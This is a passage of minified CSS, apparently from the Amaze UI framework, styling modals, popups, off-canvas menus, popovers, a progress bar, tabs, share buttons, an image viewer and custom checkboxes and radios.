i{position:absolute}.am-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1110;display:none;opacity:0;outline:0;text-align:center;-webkit-transform:scale(1.185);-ms-transform:scale(1.185);transform:scale(1.185);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-modal:focus{outline:0}.am-modal.am-modal-active{opacity:1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);overflow-x:hidden;overflow-y:auto}.am-modal.am-modal-out{opacity:0;z-index:1109;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(.815);-ms-transform:scale(.815);transform:scale(.815)}.am-modal:before{content:"\200B";display:inline-block;height:100%;vertical-align:middle}.am-modal-dialog{position:relative;display:inline-block;vertical-align:middle;margin-left:auto;margin-right:auto;width:270px;max-width:100%;border-radius:0;background:#f8f8f8}@media only screen and (min-width:641px){.am-modal-dialog{width:540px}}.am-modal-hd{padding:15px 10px 5px 10px;font-size:1.8rem;font-weight:500}.am-modal-hd+.am-modal-bd{padding-top:0}.am-modal-hd .am-close{position:absolute;top:4px;right:4px}.am-modal-bd{padding:15px 10px;text-align:center;border-bottom:1px solid #dedede;border-radius:2px 2px 0 0}.am-modal-bd+.am-modal-bd{margin-top:5px}.am-modal-prompt-input{display:block;margin:5px auto 0 auto;border-radius:0;padding:5px;line-height:1.8rem;width:80%;border:1px solid #dedede;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.am-modal-prompt-input:focus{outline:0;border-color:#d6d6d6}.am-modal-footer{height:44px;overflow:hidden;display:table;width:100%;border-collapse:collapse}.am-modal-btn{display:table-cell!important;padding:0 5px;height:44px;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;font-size:1.6rem;line-height:44px;text-align:center;color:#0e90d2;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer;border-right:1px solid #dedede}.am-modal-btn:first-child{border-radius:0}.am-modal-btn:last-child{border-right:none;border-radius:0}.am-modal-btn:first-child:last-child{border-radius:0}.am-modal-btn.am-modal-btn-bold{font-weight:500}.am-modal-btn:active{background:#d4d4d4}.am-modal-btn+.am-modal-btn{border-left:1px solid #dedede}.am-modal-no-btn .am-modal-dialog{border-radius:0;border-bottom:none}.am-modal-no-btn .am-modal-bd{border-bottom:none}.am-modal-no-btn .am-modal-footer{display:none}.am-modal-loading .am-modal-bd{border-bottom:none}.am-modal-loading .am-icon-spin{display:inline-block;font-size:2.4rem}.am-modal-loading .am-modal-footer{display:none}.am-modal-actions{position:fixed;left:0;bottom:0;z-index:1110;width:100%;max-height:100%;overflow-x:hidden;overflow-y:auto;text-align:center;border-radius:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.am-modal-actions.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-modal-actions.am-modal-out{z-index:1109;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-modal-actions-group{margin:10px}.am-modal-actions-group .am-list{margin:0;border-radius:0}.am-modal-actions-group .am-list>li{margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-modal-actions-header{padding:1rem;color:#999;font-size:1.4rem}.am-modal-actions-danger{color:#dd514c}.am-modal-actions-danger a{color:inherit}.am-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1110;background:#fff;display:none;overflow:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-popup.am-modal-active,.am-popup.am-modal-out{-webkit-transition-duration:.3s;transition-duration:.3s}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}@media all and (min-width:630px) and (min-height:630px){.am-popup{width:630px;height:630px;left:50%;top:50%;margin-left:-315px;margin-top:-315px;-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}}.am-popup-inner{padding-top:44px;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.am-popup-hd{position:absolute;top:0;z-index:1000;width:100%;height:43px;border-bottom:1px solid #dedede;background-color:#fff}.am-popup-hd .am-popup-title{font-size:1.8rem;font-weight:700;line-height:43px;text-align:center;margin:0 30px;color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-popup-hd .am-close{position:absolute;right:10px;top:8px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;color:#999}.am-popup-hd .am-close:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);color:#555}.am-popup-bd{padding:15px;background:#f8f8f8;color:#555}.am-offcanvas{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1090;background:rgba(0,0,0,.15)}.am-offcanvas.am-active{display:block}.am-offcanvas-page{position:fixed;-webkit-transition:margin-left .3s ease-in-out;transition:margin-left .3s ease-in-out}.am-offcanvas-bar{position:fixed;top:0;bottom:0;left:0;z-index:1091;width:270px;max-width:100%;background:#333;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-offcanvas-bar:after{content:"";display:block;position:absolute;top:0;bottom:0;right:0;width:1px;background:#262626}.am-offcanvas.am-active .am-offcanvas-bar.am-offcanvas-bar-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-offcanvas-bar-flip{left:auto;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-offcanvas-bar-flip:after{right:auto;left:0}.am-offcanvas-content{padding:15px;color:#999}.am-offcanvas-content a{color:#ccc}.am-popover{position:absolute;top:0;left:0;margin:0;border-radius:0;background:#333;color:#fff;border:1px solid #333;display:none;font-size:1.6rem;z-index:1150;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.am-popover.am-active{display:block!important;opacity:1}.am-popover-inner{position:relative;background:#333;padding:8px;z-index:110}.am-popover-caret{position:absolute;top:0;z-index:100;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);overflow:hidden}.am-popover-top .am-popover-caret{top:auto;bottom:-8px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-popover-bottom .am-popover-caret{top:-8px}.am-popover-bottom .am-popover-caret,.am-popover-top .am-popover-caret{left:50%;margin-left:-8px}.am-popover-left .am-popover-caret{top:auto;left:auto;right:-12px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-popover-right .am-popover-caret{right:auto;left:-12px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.am-popover-left .am-popover-caret,.am-popover-right .am-popover-caret{top:50%;margin-top:-4px}.am-popover-sm{font-size:1.4rem}.am-popover-sm .am-popover-inner{padding:5px}.am-popover-lg{font-size:1.8rem}.am-popover-primary{border-color:#0e90d2}.am-popover-primary .am-popover-inner{background:#0e90d2}.am-popover-primary .am-popover-caret{border-bottom-color:#0e90d2}.am-popover-secondary{border-color:#3bb4f2}.am-popover-secondary .am-popover-inner{background:#3bb4f2}.am-popover-secondary .am-popover-caret{border-bottom-color:#3bb4f2}.am-popover-success{border-color:#5eb95e}.am-popover-success .am-popover-inner{background:#5eb95e}.am-popover-success .am-popover-caret{border-bottom-color:#5eb95e}.am-popover-warning{border-color:#F37B1D}.am-popover-warning .am-popover-inner{background:#F37B1D}.am-popover-warning .am-popover-caret{border-bottom-color:#F37B1D}.am-popover-danger{border-color:#dd514c}.am-popover-danger .am-popover-inner{background:#dd514c}.am-popover-danger .am-popover-caret{border-bottom-color:#dd514c}#nprogress{pointer-events:none}#nprogress .nprogress-bar{position:fixed;top:0;left:0;z-index:2000;width:100%;height:2px;background:#5eb95e}#nprogress .nprogress-peg{display:block;position:absolute;right:0;width:100px;height:100%;-webkit-box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .nprogress-spinner{position:fixed;top:15px;right:15px;z-index:2000;display:block}#nprogress .nprogress-spinner-icon{width:18px;height:18px;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid 2px transparent;border-top-color:#5eb95e;border-left-color:#5eb95e;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.am-tabs-bd{position:relative;overflow:hidden;border:1px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}.am-share{font-size:14px}.am-share-title{padding:10px 0 0;margin:0 10px;font-weight:400;text-align:center;color:#555;background-color:#f8f8f8;border-bottom:1px solid #fff;border-top-right-radius:2px;border-top-left-radius:2px}.am-share-title:after{content:"";display:block;width:100%;height:0;margin-top:10px;border-bottom:1px solid #dfdfdf}.am-share-sns{margin:0 10px;padding-top:15px;background-color:#f8f8f8;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.am-share-sns li{margin-bottom:15px}.am-share-sns a{display:block;color:#555}.am-share-sns span{display:block}.am-share-sns [class*=am-icon]{background-color:#3bb4f2;border-radius:50%;width:36px;height:36px;line-height:36px;color:#fff;margin-bottom:5px;font-size:18px}.am-share-sns .am-icon-weibo{background-color:#ea1328}.am-share-sns .am-icon-qq{background-color:#009cda}.am-share-sns .am-icon-star{background-color:#ffc028}.am-share-sns .am-icon-tencent-weibo{background-color:#23ccfe}.am-share-sns .am-icon-wechat,.am-share-sns .am-icon-weixin{background-color:#44b549}.am-share-sns .am-icon-renren{background-color:#105ba3}.am-share-sns .am-icon-comment{background-color:#5eb95e}.am-share-footer{margin:10px}.am-share-footer .am-btn{color:#555}.am-share-wechat-qr{font-size:14px;color:#777}.am-share-wechat-qr .am-modal-dialog{background-color:#fff;border:1px solid #dedede}.am-share-wechat-qr .am-modal-hd{padding-top:10px;text-align:left;margin-bottom:10px}.am-share-wechat-qr .am-share-wx-qr{margin-bottom:10px}.am-share-wechat-qr .am-share-wechat-tip{text-align:left}.am-share-wechat-qr .am-share-wechat-tip em{color:#dd514c;font-weight:700;font-style:normal;margin-left:3px;margin-right:3px}.am-pureview{position:fixed;left:0;top:0;bottom:0;right:0;z-index:1120;width:100%;height:100%;background:rgba(0,0,0,.95);display:none;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-pureview.am-active{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-pureview ol,.am-pureview ul{list-style:none;padding:0;margin:0;width:100%}.am-pureview-slider{overflow:hidden;height:100%}.am-pureview-slider li{position:absolute;width:100%;height:100%;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:100;visibility:hidden}.am-pureview-slider li.am-pureview-slide-prev{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);z-index:109}.am-pureview-slider li.am-pureview-slide-next{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);z-index:109}.am-pureview-slider li.am-active{position:relative;z-index:110;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);visibility:visible}.am-pureview-slider .pinch-zoom-container{width:100%;z-index:1121}.am-pureview-slider .am-pinch-zoom{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.am-pureview-slider .am-pinch-zoom:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f110";-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear;font-size:24px;line-height:24px;color:#eee;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;z-index:1}.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after{display:none}.am-pureview-slider img{position:relative;display:block;max-width:100%;max-height:100%;opacity:0;z-index:200;-webkit-user-drag:none;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.am-pureview-slider img.am-img-loaded{opacity:1}.am-pureview-direction{position:absolute;top:50%;width:100%;margin-top:-18px!important;z-index:1122}.am-pureview-only .am-pureview-direction,.am-touch .am-pureview-direction{display:none}.am-pureview-direction li{position:absolute;width:36px;height:36px}.am-pureview-direction a{display:block;height:36px;border:none;color:#ccc;opacity:.5;cursor:pointer;text-align:center;z-index:1125}.am-pureview-direction a:before{content:"\f137";line-height:36px;font-size:24px}.am-pureview-direction a:hover{opacity:1}.am-pureview-direction .am-pureview-prev{left:15px}.am-pureview-direction .am-pureview-next{right:15px}.am-pureview-direction .am-pureview-next a:before{content:"\f138"}.am-pureview-bar{position:absolute;bottom:0;height:45px;width:100%;background-color:rgba(0,0,0,.35);color:#eee;line-height:45px;padding:0 10px;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-pureview-bar .am-pureview-title{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:6px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-pureview-bar .am-pureview-total{font-size:10px;line-height:48px}.am-pureview-actions{position:absolute;z-index:1130;left:0;right:0;top:0;height:45px;background-color:rgba(0,0,0,.35)}.am-pureview-actions a{position:absolute;right:10px;color:#ccc;display:block;width:45px;line-height:45px;text-align:left;font-size:16px}.am-pureview-actions a:hover{color:#fff}.am-pureview-actions [data-am-toggle=share]{left:auto;right:10px}.am-pureview-actions,.am-pureview-bar{opacity:0;-webkit-transition:all .15s;transition:all .15s;z-index:1130}.am-pureview-bar-active .am-pureview-actions,.am-pureview-bar-active .am-pureview-bar{opacity:1}.am-pureview-nav{position:absolute;bottom:15px;left:0;right:0;text-align:center;z-index:1131}.am-pureview-bar-active .am-pureview-nav{display:none}.am-pureview-nav li{display:inline-block;background:#ccc;background:rgba(255,255,255,.5);width:8px;height:8px;margin:0 3px;border-radius:50%;text-indent:-9999px;overflow:hidden;cursor:pointer}.am-pureview-nav .am-active{background:#fff;background:rgba(255,255,255,.9)}[data-am-pureview] img{cursor:pointer}.am-pureview-active{overflow:hidden}.ath-viewport *{-webkit-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;-webkit-background-size:100% auto;background-size:100% auto;-webkit-box-shadow:0 .2em 0 #d1d1d1;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-container small{font-size:.8em;line-height:1.3em;display:block;margin-top:.5em}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios8.ath-tablet{right:.4em;top:1.8em}.ath-android{bottom:1.8em;left:50%;margin-left:-9em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-.7em -.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,.8);-webkit-background-size:50% 50%;background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-.7em .5em 0 -.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-ios7 .ath-action-icon,.ath-ios8 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-.3em;-webkit-background-size:auto 100%;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;-webkit-background-size:100% auto;background-size:100% auto}.ath-android .ath-action-icon{width:1.4em;height:1.4em;background-image:url([data-uri]);-webkit-background-size:100% auto;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);-webkit-box-shadow:.2em .2em 0 #d1d1d1;box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);z-index:2147483641}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;-webkit-box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-android.ath-phone{margin-left:-12em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}.ath-ios8.ath-phone{left:auto;bottom:auto;right:.4em;top:1.8em}.ath-ios8.ath-phone:after{bottom:auto;top:-.9em;left:68%;z-index:2147483641;-webkit-box-shadow:none;box-shadow:none}}.am-checkbox,.am-checkbox-inline,.am-radio,.am-radio-inline{padding-left:22px;position:relative;-webkit-transition:color .25s linear;transition:color .25s linear;font-size:14px;line-height:1.5}label.am-checkbox,label.am-radio{font-weight:400}.am-ucheck-icons{color:#999;display:block;height:20px;top:0;left:0;position:absolute;width:20px;text-align:center;line-height:21px;font-size:18px;cursor:pointer}.am-checkbox .am-icon-checked,.am-checkbox .am-icon-unchecked,.am-checkbox-inline .am-icon-checked,.am-checkbox-inline .am-icon-unchecked,.am-radio .am-icon-checked,.am-radio .am-icon-unchecked,.am-radio-inline .am-icon-checked,.am-radio-inline .am-icon-unchecked{position:absolute;left:0;top:0;display:inline-table;margin:0;background-color:transparent;-webkit-transition:color .25s linear;transition:color .25s linear}.am-checkbox .am-icon-checked:before,.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-checked:before,.am-checkbox-inline .am-icon-unchecked:before,.am-radio .am-icon-checked:before,.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-checked:before,.am-radio-inline .am-icon-unchecked:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-checkbox .am-icon-checked,.am-checkbox-inline .am-icon-checked,.am-radio .am-icon-checked,.am-radio-inline .am-icon-checked{opacity:0}.am-checkbox .am-icon-checked:before,.am-checkbox-inline .am-icon-checked:before{content:"\f046"}.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-unchecked:before{content:"\f096"}.am-radio .am-icon-checked:before,.am-radio-inline .am-icon-checked:before{content:"\f192"}.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-unchecked:before{content:"\f10c"}.am-ucheck-checkbox,.am-ucheck-radio{position:absolute;left:0;top:0;margin:0;padding:0;width:20px;height:20px;opacity:0;outline:0!important}.am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons,.am-ucheck-radio:checked+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-checked{opacity:1}.am-ucheck-checkbox:disabled+.am-ucheck-icons,.am-ucheck-radio:disabled+.am-ucheck-icons{cursor:default;color:#d8d8d8}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-checked{opacity:1;color:#d8d8d8}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:checked+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:checked+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-danger 